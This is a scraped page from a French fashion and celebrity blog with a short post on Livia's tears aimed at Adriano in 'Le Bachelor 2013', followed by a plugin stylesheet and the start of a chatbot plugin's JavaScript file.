        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-21592 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-21592" class="g post post-21592 type-post status-publish format-standard hentry category-tv-2 tag-le-bachelor">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/tv-2/" itemprop="item"><span itemprop="name">TV</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Les larmes de Livia pour conquérir Adriano</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Les larmes de Livia pour conquérir Adriano</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/tv-2/" title="View all posts in TV">TV</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/les-larmes-de-livia-pour-conquerir-adriano/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p><strong>Les larmes de Livia pour conquérir Adriano</strong> ne plaisent pas forcément aux autres prétendantes.</p>
<p>Livia<a href="https://www.mode-et-femme.com/danse-hot-de-livia-et-adriano/"><strong><span style="color: #0000ff;"> après sa danse un peu vulgaire</span></strong></a> se sent en danger pour la cérémonie de la rose. Elle use alors d&rsquo;un dernier recours pour l&rsquo;attendrir: des larmes de désespoir.</p>
<p>Les autres filles ne pardonnent pas à Livia son comportement et son manque de sincérité. Elles pensent sincèrement la voir partir à l&rsquo;issue de la cérémonie de la rose.</p>
<p>Est-elle sincère ou est-ce une tactique pour le séduire?</p>
<p>Prochain épisode le lundi soir sur NT1.</p>
<p style="text-align: center;"><a href="https://www.mode-et-femme.com/les-larmes-de-livia-pour-conquerir-adriano/larme-livia/" rel="attachment wp-att-21593"><img fetchpriority="high" decoding="async"  class="aligncenter  wp-image-21593" title="larmes de Livia  | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/larme-livia.jpg" alt="larmes de Livia pour conquérir Adriano " width="435" height="241" /></a></p>
<p><span id="more-21592"></span></p>
<p style="text-align: center;"><strong><a href="https://www.mode-et-femme.com/les-larmes-de-livia-pour-conquerir-adriano/larmes-livia/" rel="attachment wp-att-21594"><img decoding="async"  class="aligncenter size-full wp-image-21594" title="larmes de Livia pour conquérir Adriano  | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/larmes-livia.jpg" alt="larmes de Livia pour conquérir Adriano " width="621" height="347" /></a></strong></p>
<p style="text-align: center;"><strong>Les larmes de Livia pour conquérir Adriano</strong></p>
<p style="text-align: center;"><a href="https://www.mode-et-femme.com/les-larmes-de-livia-pour-conquerir-adriano/livia-pleure/" rel="attachment wp-att-21595"><img decoding="async"  class="aligncenter size-full wp-image-21595" title="larmes de Livia pour conquérir Adriano  | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/livia-pleure.jpg" alt="larmes de Livia pour conquérir Adriano " width="613" height="324" /></a></p>
<p style="text-align: center;">Livia est-elle sincère ou est-ce une tactique pour séduire Adriano le Bachelor 2013?</p>
<p style="text-align: center;"><a href="https://www.mode-et-femme.com/les-larmes-de-livia-pour-conquerir-adriano/larmes-livia-2/" rel="attachment wp-att-21596"><img decoding="async"  class="aligncenter size-full wp-image-21596" title="larmes de Livia pour conquérir Adriano  | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/larmes-livia1.jpg" alt="larmes de Livia pour conquérir Adriano " width="619" height="346" /></a></p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '21592'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Les larmes de Livia pour conquérir Adriano https%3A%2F%2Fwww.mode-et-femme.com%2Fles-larmes-de-livia-pour-conquerir-adriano%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Fles-larmes-de-livia-pour-conquerir-adriano%2F&p[images][0]=&p[title]=Les%20larmes%20de%20Livia%20pour%20conqu%C3%A9rir%20Adriano&u=https%3A%2F%2Fwww.mode-et-femme.com%2Fles-larmes-de-livia-pour-conquerir-adriano%2F&t=Les%20larmes%20de%20Livia%20pour%20conqu%C3%A9rir%20Adriano" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Fles-larmes-de-livia-pour-conquerir-adriano%2F&text=Les larmes de Livia pour conquérir Adriano&url=https%3A%2F%2Fwww.mode-et-femme.com%2Fles-larmes-de-livia-pour-conquerir-adriano%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de Les larmes de Livia pour conquérir Adriano</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/les-larmes-de-livia-pour-conquerir-adriano/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='21592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c819f1db60" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/battle-tyssa-et-yoann-freget-the-voice/" title="Battle Tyssa et Yoann Freget The Voice">Battle Tyssa et Yoann Freget The Voice</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/hillary-et-vincent-toujours-amoureux-apres-les-chtis/" title="Hillary et Vincent toujours amoureux après Les Ch’tis">Hillary et Vincent toujours amoureux après Les&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/chanson-de-la-norvege-a-l-eurovision-2013/" title="Chanson de la Norvège à l&rsquo; Eurovision 2013">Chanson de la Norvège à l&rsquo; Eurovision&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/raf-fils-d-helene-segara-elimine-dans-the-voice/" title="Raf fils d&rsquo;Hélène Ségara éliminé dans The Voice">Raf fils d&rsquo;Hélène Ségara éliminé dans The&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/les-10-filles-choisies-par-le-bachelor-2013/" title="Les 10 filles choisies par le Bachelor 2013">Les 10 filles choisies par le Bachelor&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"7f33e40c21","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css
body_size: 1122
content:
.container_photo_slider{
    display:none;
    position:relative;
    margin:0 auto;
    padding:0px;
    margin:0 auto;
    max-width:100%;
    line-height:0px;
    margin-bottom:50px;

}
.container_photo_slider:hover{
    cursor:w-resize;
}
.container_photo_slider_atTop{
    position:relative;
    float:left;
    padding:0;margin:0;
    display:block;
    top:0;left:0;
}

.container_photo_slider_under{
    position:absolute;
    top:0;left:0;
    padding:0;margin:0;
    background:blue;
}
.container_photo_slider_atTop img{
    padding:0;margin:0;height:auto;

}
.container_photo_slider_atTop{
    left:0px;
    max-width:50%;
    overflow:hidden;
    border-right:4px solid black;
    padding:0;margin:0;
}
.container_photo_slider_under{
    right:0px;
    overflow:hidden;padding:0;margin:0;
}
.container_photo_slider_under img{
    max-width:100%;
    height:auto;
}
.space{
    clear:both;
    margin:25px 0px;
}

.message{
    position:absolute;
    top:50%;
    display:block;
    background:yellow;
    z-index:1000;
    left:50%;
    border:1px solid black;
    border-radius:4px;
    padding:15px;
    display:none;
    font-size:12px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js
body_size: 121274
content:
function loadConversations() {
    var clientId = localStorage.getItem('wpaicg_chat_client_id');
    if (!clientId) {
        // Show conversation starters for each chat interface when there are no conversations
        showAllConversationStarters();
        return;
    }

    // Load conversations for both chat interfaces
    loadChatInterface('.wpaicg-chat-shortcode', 'shortcode', clientId);
    loadChatInterface('.wpaicg-chatbox', 'widget', clientId);
}

function showAllConversationStarters() {
    // Target both interfaces
    var containers = ['.wpaicg-chat-shortcode', '.wpaicg-chatbox'];
    containers.forEach(containerSelector => {
        var chatContainers = document.querySelectorAll(containerSelector);
        chatContainers.forEach(chatContainer => {
            showConversationStarters(chatContainer);
        });
    });
}

function loadChatInterface(containerSelector, type, clientId) {
    var chatContainers = document.querySelectorAll(containerSelector);

    chatContainers.forEach(chatContainer => {

        // Read autoload chat conversations setting, default to '0' if not set
        var autoloadConversations = chatContainer.getAttribute('data-autoload_chat_conversations');
        if (autoloadConversations === null) {
            autoloadConversations = '1';  // Default value if attribute does not exist
        }

        // Fetch the bot ID based on the type
        var botId = chatContainer.getAttribute('data-bot-id') || '0';

        // Determine the history key based on whether it's a custom bot or not
        var historyKey = botId !== '0' 
            ? `wpaicg_chat_history_custom_bot_${botId}_${clientId}` 
            : `wpaicg_chat_history_${type}_${clientId}`;

        if (autoloadConversations === '0') {
            // Retrieve and display the chat history
            var chatHistory = localStorage.getItem(historyKey);
            if (chatHistory) {
                chatHistory = JSON.parse(chatHistory);
                
                // Convert old format messages to new format
                chatHistory = chatHistory.map(message => {
                    if (typeof message === 'string') {
                        return {
                            id: '', // Old messages won't have an ID, so leave it empty
                            text: message
                        };
                    }
                    return message; // Leave new format messages as is
                });

                // Save the updated history back to localStorage in the new format
                localStorage.setItem(historyKey, JSON.stringify(chatHistory));

                var chatBox = chatContainer.querySelector('.wpaicg-chatbox-messages, .wpaicg-chat-shortcode-messages'); // Generalized selector
                if (!chatBox) {
                    console.error(`No chat box found within the ${type} container.`);
                    return;
                }
                chatBox.innerHTML = '';  // Clears the chat box
                chatHistory.forEach(message => {
                    reconstructMessage(chatBox, message, chatContainer);
                });
                chatBox.appendChild(document.createElement('br'));
                requestAnimationFrame(() => {
                    requestAnimationFrame(() => {
                        chatBox.scrollTop = chatBox.scrollHeight; // Scrolls to the bottom
                    });
                });
                hideConversationStarter(chatContainer);

            } else {
                showConversationStarters(chatContainer);
            }
        } else {
            showConversationStarters(chatContainer);
        }
    });
}

function reconstructMessage(chatBox, message, chatContainer) {
    var messageElement = document.createElement('li');
    
    // Check if message is an object and has a 'text' property
    var messageText = typeof message === 'object' && message.text ? message.text : message;
    
    // Determine if the message is from the user or AI
    var isUserMessage = messageText.startsWith('Human:');
    var isWidget = chatContainer.classList.contains('wpaicg-chatbox');

    // Apply the correct class based on message source and container type
    if (isUserMessage) {
        messageElement.className = isWidget ? 'wpaicg-chat-user-message' : 'wpaicg-user-message';
    } else {
        messageElement.className = isWidget ? 'wpaicg-chat-ai-message' : 'wpaicg-ai-message';
    }
    
    // Format the message content
    var formattedMessage = messageText.replace('Human:', '').replace('AI:', '').replace(/\n/g, '<br>');
    var userBgColor = chatContainer.getAttribute('data-user-bg-color');
    var aiBgColor = chatContainer.getAttribute('data-ai-bg-color');
    var fontSize = chatContainer.getAttribute('data-fontsize');
    var fontColor = chatContainer.getAttribute('data-color');
    var useAvatar = parseInt(chatContainer.getAttribute('data-use-avatar')) || 0;
    var userAvatar = chatContainer.getAttribute('data-user-avatar');
    var aiAvatar = chatContainer.getAttribute('data-ai-avatar');
    var displayName = isUserMessage ? (useAvatar ? `<img src="${userAvatar}" height="40" width="40">` : 'You:') : (useAvatar ? `<img src="${aiAvatar}" height="40" width="40">` : 'AI:');

    messageElement.style.backgroundColor = isUserMessage ? userBgColor : aiBgColor;
    messageElement.style.color = fontColor;
    messageElement.style.fontSize = fontSize;
    messageElement.innerHTML = `<p style="width:100%"><strong class="wpaicg-chat-avatar">${displayName}</strong> <span class="wpaicg-chat-message">${formattedMessage}</span></p>`;

    chatBox.appendChild(messageElement);
}
function hideConversationStarter(chatContainer) {
    var starters = chatContainer.querySelectorAll('.wpaicg-conversation-starters');
    starters.forEach(starter => starter.style.display = 'none');
}

function showConversationStarters(chatContainer) {
    const startersContainer = chatContainer.querySelector('.wpaicg-conversation-starters');
    if (startersContainer) {  // Check if the container exists
        startersContainer.style.visibility = 'visible'; // Make the container visible if it exists
        const starters = startersContainer.querySelectorAll('.wpaicg-conversation-starter');
        starters.forEach((starter, index) => {
            setTimeout(() => {
                starter.style.opacity = "1";
                starter.style.transform = "translateY(0)";
            }, index * 150); // Staggered appearance
        });
    }
}
function wpaicgChatShortcodeSize() {
    var wpaicgWindowWidth = window.innerWidth;
    var wpaicgWindowHeight = window.innerHeight;
    var chatShortcodes = document.getElementsByClassName('wpaicg-chat-shortcode');

    if (chatShortcodes !== null && chatShortcodes.length) {
        for (var i = 0; i < chatShortcodes.length; i++) {
            var chatShortcode = chatShortcodes[i];
            var parentChat = chatShortcode.parentElement;
            var parentWidth = parentChat.offsetWidth;
            var chatWidth = chatShortcode.getAttribute('data-width');
            var chatHeight = chatShortcode.getAttribute('data-height');
            var chatFooter = chatShortcode.getAttribute('data-footer') === 'true';
            var chatBar = chatShortcode.getAttribute('data-has-bar');
            var chatRounded = parseFloat(chatShortcode.getAttribute('data-chat_rounded'));
            var textRounded = parseFloat(chatShortcode.getAttribute('data-text_rounded'));
            var textHeight = parseFloat(chatShortcode.getAttribute('data-text_height'));
            var textInput = chatShortcode.getElementsByClassName('wpaicg-chat-shortcode-typing')[0];

            textInput.style.height = textHeight + 'px';
            textInput.style.borderRadius = textRounded + 'px';
            chatShortcode.style.borderRadius = chatRounded + 'px';
            chatShortcode.style.overflow = 'hidden';
            chatWidth = chatWidth !== null ? chatWidth : '350';
            chatHeight = chatHeight !== null ? chatHeight : '400';

            if (chatShortcode.classList.contains('wpaicg-fullscreened')) {
                parentWidth = wpaicgWindowWidth;

